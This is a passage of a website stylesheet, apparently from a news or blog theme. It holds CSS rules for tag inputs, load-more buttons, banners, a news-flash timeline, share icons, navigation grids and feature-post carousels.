	padding: 3px 8px;
	cursor: url(../images/tag_remove.cur), pointer
}
.tagHandler ul.tagHandlerContainer li.tagInput {
	padding: 3px 4px
}
.tagHandler ul.tagHandlerContainer input.tagInputField {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border: 0;
	width: inherit;
	background-color: #fff;
	color: #5a5a5a;
	font-size: 13px;
	outline: 0
}
.tagHandler div.tagLoader {
	right: -24px;
	top: 12px;
	background: url(../images/loading.gif) 50% no-repeat;
	width: 16px;
	cursor: default
}
.tagHandler div.tagUpdate {
	position: absolute;
	right: -24px;
	top: 14px;
	width: 16px;
	height: 16px;
	cursor: pointer
}
.load-more-wrap {
	text-align: center;
	padding: 20px 0;
	width: 100%;
	margin: 0!important
}
.load-more {
	padding-left: 90px;
	padding-right: 90px;
	margin: 0;
	font-weight: 400;
	color: #1abc9c;
	border-color: #1abc9c
}
@media (max-width:767px) {
.load-more {
	padding-left: 60px;
	padding-right: 60px
}
}
.load-more:focus, .load-more:hover {
	color: #fff!important;
	border-color: #009688;
	background: #009688
}
.load-more.disabled {
	color: #828282;
	background: 0 0;
	border: 1px solid #e5e5e5;
	cursor: default
}
.load-more.disabled:active, .load-more.disabled:focus, .load-more.disabled:hover {
	color: #828282!important;
	background: 0 0;
	border: 1px solid #e5e5e5;
	cursor: default;
	-webkit-box-shadow: inset 0 0 5px 30px transparent;
	box-shadow: inset 0 0 5px 30px transparent
}
.load-more.disabled:active:after, .load-more.disabled:active:before, .load-more.disabled:focus:after, .load-more.disabled:focus:before, .load-more.disabled:hover:after, .load-more.disabled:hover:before {
	display: none
}
.banner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.banner {
	height: auto!important;
	padding: 30px 15px
}
}
.banner-2 {
	padding-top: 60px;
	padding-bottom: 60px
}
@media (max-width:767px) {
.banner-2 {
	padding-top: 30px;
	padding-bottom: 30px
}
}
.banner-inner {
	text-align: center
}
.banner-inner h1 {
	margin: 0;
	padding: 0;
	font-size: 26px;
	color: #262626
}
@media (max-width:767px) {
.banner-inner h1 {
	font-size: 22px
}
}
.banner-inner .page-description, .banner-inner .term-description {
	margin: 20px 0 0;
	color: #5a5a5a
}
@media (max-width:767px) {
.banner-inner .page-description, .banner-inner .term-description {
	margin-top: 12px
}
}
.banner-inner p {
	margin: 0 auto
}
.banner-white .banner-inner h1 {
	color: #fff
}
.banner-white .banner-inner .page-description, .banner-white .banner-inner .term-description {
	color: #f9f9f9
}
.web_ad_wrap {
	margin-bottom: 20px;
	overflow: hidden
}
.web_ad_wrap img {
	vertical-align: top;
	max-width: 100%;
	height: auto
}
.sec-panel-kx {
	background: #fff
}
.kx-head, .kx-list {
	padding: 15px
}
.kx-head .kx-title {
	padding: 10px;
	margin: 0;
	font-size: 26px;
	line-height: 1.6;
	border-bottom: 0;
	text-align: center
}
@media (max-width:767px) {
.kx-list {
	padding: 0
}
}
.kx-list .kx-date, .kx-list .kx-item {
	position: relative;
	margin-left: 15px;
	border-left: 1px dashed #f1eded
}
.kx-list .kx-date {
	padding: 12px 20px;
	font-size: 20px;
	line-height: 26px;
	color: #262626
}
.kx-list .kx-date:after, .kx-list .kx-date:before {
	position: absolute;
	left: -8px;
	top: 17px;
	width: 16px;
	height: 16px;
	content: "";
	border-radius: 1px;
	background: #1abc9c;
	opacity: .6
}
.kx-list .kx-date:before {
	background: #fff;
	opacity: 1
}
.kx-list .kx-date.fixed {
	position: fixed;
	z-index: 9;
	width: 860px;
	margin-left: -15px;
	padding-left: 50px;
	background: #fefefe;
	border-bottom: 1px solid #f1eded;
	border-left: 0;
	-webkit-box-shadow: 0 1px 5px 0 rgba(0,0,0,.1);
	box-shadow: 0 1px 5px 0 rgba(0,0,0,.1)
}
.kx-list .kx-date.fixed:after, .kx-list .kx-date.fixed:before {
	left: 22px
}
@media (max-width:1239px) {
.kx-list .kx-date.fixed {
	width: 684px
}
}
@media (max-width:767px) {
.kx-list .kx-date.fixed {
	margin-left: 0
}
}
.kx-list .kx-item {
	padding: 20px 0 20px 20px
}
.kx-list .kx-time {
	position: relative;
	display: block;
	margin-bottom: 15px;
	font-size: 14px;
	font-weight: 500;
	line-height: 16px;
	color: #1abc9c
}
.kx-list .kx-time:after, .kx-list .kx-time:before {
	position: absolute;
	left: -26px;
	top: 2px;
	width: 4px;
	height: 4px;
	border-radius: 6px;
	border: 4px solid #1abc9c;
	opacity: .3;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	background: #fff;
	content: ""
}
.kx-list .kx-time:before {
	border: 4px solid #fff;
	opacity: 1
}
.kx-list .kx-content {
	overflow: hidden
}
.kx-list .kx-content h2 {
	font-size: 18px;
	line-height: 1.4;
	margin: 0 0 15px
}
.kx-list .kx-content h2 a {
	color: #262626
}
.kx-list .kx-content p {
	font-size: 15px;
	margin: 0;
	color: #5a5a5a;
	line-height: 1.65
}
.kx-list .kx-img {
	display: block;
	max-width: 60%;
	margin-top: 10px
}
@media (max-width:767px) {
.kx-list .kx-img {
	max-width: 100%
}
}
.kx-list .kx-img img {
	display: block;
	width: 100%;
	height: auto
}
.kx-list .kx-new {
	display: none;
	text-align: center;
	line-height: 30px;
	color: #3c763d;
	background: #d9f9d1;
	cursor: pointer
}
.kx-list .kx-new.fixed {
	position: fixed;
	z-index: 10;
	width: 860px;
	margin-left: -15px
}
@media (max-width:1239px) {
.kx-list .kx-new.fixed {
	width: 684px
}
}
@media (max-width:991px) {
.kx-list .kx-new.fixed {
	width: auto;
	left: 15px;
	right: 15px;
	margin-left: 0
}
}
.kx-list .kx-meta {
	text-align: right
}
.kx-list .kx-meta .j-mobile-share {
	float: left
}
.kx-meta {
	margin-top: 20px;
	font-size: 0;
	color: #828282
}
.kx-meta a, .kx-meta span, .kx-meta time {
	font-size: 14px;
	margin-right: 15px;
	line-height: 22px
}
.kx-meta .j-mobile-share {
	cursor: pointer
}
.kx-meta .j-mobile-share:hover, .kx-meta .share-icon:hover, .modules-category-posts .sec-panel-more a:hover {
	color: #009688
}
.kx-meta .share-icon {
	display: inline-block;
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #828282;
	vertical-align: top;
	cursor: pointer
}
.kx-meta .weibo:hover {
	color: #e05244!important
}
.kx-meta .wechat {
	position: relative
}
.kx-meta .wechat:hover {
	color: #44b549!important
}
.kx-meta .wechat:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px
}
.kx-meta .qq:hover {
	color: #22a4ff!important
}
.kx-meta .qzone:hover {
	color: #fdbf2f!important
}
.kx-meta .douban:hover {
	color: #33b045!important
}
.kx-meta .linkedin:hover {
	color: #0077b5!important
}
.kx-meta .facebook:hover {
	color: #44619d!important
}
.kx-meta .twitter:hover {
	color: #55acee!important
}
.media-modal {
	outline: 0
}
.modules-navs .sec-panel-head h2, .modules-navs .sec-panel-head h3 {
	border-bottom: 0
}
.modules-navs .sec-panel {
	margin-bottom: 0
}
.list-navs {
	font-size: 0
}
.list-navs .navs-link {
	display: inline-block;
	padding: 15px;
	font-size: 12px;
	color: #828282;
	text-decoration: none;
	background: #fff;
	-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.035);
	box-shadow: 0 0 0 1px rgba(0,0,0,.035);
	vertical-align: top
}
.list-navs .navs-link:hover {
	background: #f9f9f9
}
.list-navs .navs-link h3 {
	margin: 0;
	padding-bottom: 5px;
	font-size: 16px;
	color: #262626
}
.list-navs .navs-link-logo {
	float: left;
	width: 40px;
	height: 40px;
	vertical-align: top;
	border-radius: 50%;
	overflow: hidden
}
.list-navs .navs-link-logo img {
	display: block;
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain
}
.list-navs .navs-link-info {
	padding-left: 50px
}
.list-navs .navs-link-info p {
	margin: 0;
	line-height: 1.4
}
.list-navs-cols-3 .navs-link {
	width: 33.33333%;
	padding: 18px
}
@media (max-width:991px) {
.list-navs-cols-3 .navs-link {
	width: 100%
}
}
.list-navs-cols-4 .navs-link {
	width: 25%
}
@media (max-width:991px) {
.list-navs-cols-4 .navs-link {
	width: 50%
}
.list-navs-cols-4 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-4 .navs-link .navs-link-logo {
	width: 30px;
	height: 30px
}
.list-navs-cols-4 .navs-link .navs-link-info {
	padding-left: 38px
}
}
.list-navs-cols-5 .navs-link {
	width: 20%;
	padding: 12px
}
@media (max-width:991px) {
.list-navs-cols-5 .navs-link {
	width: 50%
}
.list-navs-cols-5 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-5 .navs-link .navs-link-logo {
	width: 30px;
	height: 30px
}
.list-navs-cols-5 .navs-link .navs-link-info {
	padding-left: 38px
}
}
.list-navs-cols-6 .navs-link {
	width: 16.66667%;
	padding: 10px
}
@media (max-width:991px) {
.list-navs-cols-6 .navs-link {
	width: 33.33333%;
	text-align: center
}
.list-navs-cols-6 .navs-link h3 {
	font-size: 14px
}
.list-navs-cols-6 .navs-link .navs-link-logo {
	float: none;
	margin: 0 auto 10px
}
.list-navs-cols-6 .navs-link .navs-link-info {
	padding-left: 0
}
}
@media (max-width:767px) {
.web-modules:first-child.modules-tjnr {
	margin-top: 0!important
}
}
.modules-tjnr .slider-wrap, .web-modules .sec-panel {
	margin-bottom: 0
}
.modules-sidebar-layout {
	position: relative
}
@media (max-width:767px) {
.modules-tjnr .slider-wrap {
	margin: 0 -15px
}
}
.main-list .sec-panel-head {
	margin-bottom: 0;
	border-bottom: 1px solid rgba(100,100,100,.1)
}
.main-list .list.tabs {
	height: 34px;
	margin-bottom: -1px
}
.main-list .post-loop {
	margin-top: 1px;
	padding-bottom: 0;
	margin-bottom: 0
}
.main-list-card, .main-list-image {
	background: 0 0
}
.main-list-card .sec-panel-head, .main-list-image .sec-panel-head {
	padding: 0
}
.main-list-card .post-loop, .main-list-image .post-loop {
	padding: 15px 0 0
}
.main-list-card .load-more-wrap, .main-list-image .load-more-wrap {
	padding-bottom: 0;
	margin-top: -8px!important
}
.modules-carousel-posts .carousel-slider {
	position: relative;
	margin: 0 -10px
}
.modules-carousel-posts .cs-inner {
	padding: 3px;
	margin: -3px;
	overflow: hidden;
	position: relative
}
.modules-carousel-posts .swiper-wrapper {
	-webkit-flex-wrap: nowrap;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}
.modules-carousel-posts ul {
	padding: 0;
	margin: 0;
	list-style: none
}
.kx-meta .wechat:hover .share-wx-wrap, .modules-carousel-posts a, .modules-carousel-posts a:hover {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-carousel-posts a {
	text-decoration: none
}
.modules-carousel-posts a:hover {
	opacity: .9
}
.modules-carousel-posts .post-loop .item {
	margin: 0
}
.modules-carousel-posts .post-loop .item .item-img {
	height: auto
}
@media (max-width:991px) {
.main-list .list.tabs {
	height: auto;
}
.modules-carousel-posts .post-loop.cols-2 .item, .modules-carousel-posts .post-loop.cols-3 .item, .modules-carousel-posts .post-loop.cols-4 .item, .modules-carousel-posts .post-loop.cols-5 .item {
	margin: 0
}
.modules-carousel-posts .post-loop.cols-2 .item:first-child, .modules-carousel-posts .post-loop.cols-2 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-2 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-2 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-3 .item:first-child, .modules-carousel-posts .post-loop.cols-3 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-3 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-3 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-4 .item:first-child, .modules-carousel-posts .post-loop.cols-4 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-4 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-4 .item:nth-child(5), .modules-carousel-posts .post-loop.cols-5 .item:first-child, .modules-carousel-posts .post-loop.cols-5 .item:nth-child(2), .modules-carousel-posts .post-loop.cols-5 .item:nth-child(3), .modules-carousel-posts .post-loop.cols-5 .item:nth-child(5) {
	margin: 0
}
}
.modules-carousel-posts .sec-panel-more {
	float: right;
	position: relative;
	font-size: 0
}
.modules-carousel-posts .sec-panel-more .swiper-button-next, .modules-carousel-posts .sec-panel-more .swiper-button-prev {
	position: static;
	display: inline-block;
	width: 26px;
	height: 24px;
	margin: 0;
	color: #aaa;
	font-size: 16px;
	text-align: center;
	line-height: 22px;
	background: 0 0;
	vertical-align: top;
	opacity: 1;
	border: 1px solid #ddd;
	border-radius: 3px
}
.modules-carousel-posts .sec-panel-more .swiper-button-next:hover, .modules-carousel-posts .sec-panel-more .swiper-button-prev:hover {
	color: #fff;
	background: #009688;
	border: 1px solid #009688
}
.modules-carousel-posts .sec-panel-more .swiper-button-next {
	margin-left: 8px
}
.modules-category-posts .sec-panel-more {
	float: right;
	font-size: 0
}
.modules-category-posts .sec-panel-more a, .modules-category-posts .sec-panel-more span {
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	color: #828282;
	vertical-align: top
}
@media (max-width:767px) {
.modules-category-posts .sec-panel-more a, .modules-category-posts .sec-panel-more span {
	font-size: 12px
}
}
.modules-category-posts .sec-panel-more .split {
	margin: 0 8px;
	color: rgba(100,100,100,.25)
}
.modules-category-posts .sec-panel-more .split:before {
	display: none
}
.modules-category-posts .post-loop {
	margin-bottom: 0
}
.modules-category-posts .post-loop-default, .modules-category-posts .post-loop-list, .modules-feature-posts .post-loop-card .item {
	padding: 0
}
.modules-feature-posts .feature-posts-wrap {
	position: relative;
	border-radius: 4px;
	overflow: hidden
}
.modules-feature-posts .post-loop-card {
	margin: 0
}
.modules-feature-posts .post-loop-card .item-inner {
	margin: 0;
	border-radius: 0;
	background: #000
}
.modules-feature-posts .post-loop-card .item-inner:before {
	padding-top: 33%
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-inner:before {
	padding-top: 56.25%
}
}
.modules-feature-posts .post-loop-card .item-inner:hover {
	-webkit-transform: none;
	-ms-transform: none;
	transform: none
}
.modules-feature-posts .post-loop-card .item-inner:hover .item-img {
	opacity: .95
}
.modules-feature-posts .post-loop-card .item-img, .modules-feature-posts .post-loop-card .item-inner:hover .item-img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.modules-feature-posts .post-loop-card .item-wrap {
	padding: 30px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-wrap {
	padding: 15px
}
}
.modules-feature-posts .post-loop-card .item-title {
	max-height: 56px;
	bottom: 60px;
	padding: 0 30px;
	font-size: 18px;
	font-weight: 500
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-title {
	max-height: 50px;
	font-size: 18px;
	padding: 0 15px;
	bottom: 40px
}
}
.modules-feature-posts .post-loop-card .item-meta {
	padding: 0 30px;
	bottom: 30px;
	font-size: 12px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-meta {
	padding: 0 15px;
	bottom: 15px
}
}
.modules-feature-posts .post-loop-card .item-meta-li {
	margin-left: 10px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-meta-li {
	margin-left: 6px
}
}
.modules-feature-posts .post-loop-card .item-video .item-title {
	padding-right: 96px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-video .item-title {
	padding-right: 60px
}
}
.modules-feature-posts .post-loop-card .item-video:after, .modules-feature-posts .post-loop-card .item-video:before {
	right: 30px;
	bottom: 70px
}
@media (max-width:767px) {
.modules-feature-posts .post-loop-card .item-video:after, .modules-feature-posts .post-loop-card .item-video:before {
	right: 15px;
	bottom: 50px
}
}
.modules-feature-posts.feature-posts-style-0 .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.modules-feature-posts.feature-posts-style-1 {
	padding: 0
}
.modules-feature-posts.feature-posts-style-1.container, .page-no-sidebar.member-lostpassword .modules-feature-posts.feature-posts-style-1.member-lp-process {
	width: 100%
}
.modules-feature-posts.feature-posts-style-1 .feature-posts-wrap {
	border-radius: 0
}
.modules-feature-posts.feature-posts-style-1 .item-inner {
	padding: 30px 0;
	background: #262626
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .item-inner {
	padding: 0
}
}
.modules-feature-posts.feature-posts-style-1 .item-inner:before {
	padding: 0;
	display: none
}
.modules-feature-posts.feature-posts-style-1 .item-img {
	border-radius: 4px;
	overflow: hidden
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .item-img {
	border-radius: 0
}
}
.modules-feature-posts.feature-posts-style-1 .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
.modules-feature-posts.feature-posts-style-1 .swiper-container-horizontal>.swiper-pagination-bullets {
	bottom: 12px
}
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	left: 50%;
	margin-left: -600px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	margin-left: -490px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-prev {
	left: -10px;
	margin-left: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	right: 50%;
	margin-right: -600px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	margin-right: -490px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider .swiper-button-next {
	right: -10px;
	margin-right: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	margin-left: -590px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	margin-left: -480px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-prev {
	left: 0;
	margin-left: 0
}
}
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	margin-right: -590px
}
@media (max-width:1239px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	margin-right: -480px
}
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-1 .web-slider:hover .swiper-button-next {
	right: 0;
	margin-right: 0
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-inner:before {
	padding-top: 62.5%
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
	padding: 20px
}
@media (max-width:767px) {
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-wrap {
	padding: 15px
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-title {
	bottom: 50px;
	padding: 0 20px;
	font-size: 16px;
	max-height: 44px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-meta {
	padding: 0 20px;
	bottom: 20px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
	top: auto;
	bottom: 0;
	height: 150px;
	background: rgba(0,0,0,.4);
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5))
}
@media (max-width:767px) {
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-img:before {
	height: 110px
}
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video .item-title {
	padding-right: 76px
}
.modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:after, .modules-feature-posts.feature-posts-style-2 .post-loop-card .item-video:before {
	right: 20px;
	bottom: 54px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item {
	display: block;
	float: left
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item .item-inner:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item .item-inner:before {
	padding-top: 70%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
	width: 50%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) {
	width: 50%
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 35%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 70%
}
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
	width: 25%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) {
	width: 50%
}
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
	bottom: 40px;
	font-size: 16px;
	padding: 0 15px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
	padding: 0 15px;
	bottom: 15px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
	padding-right: 66px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after, 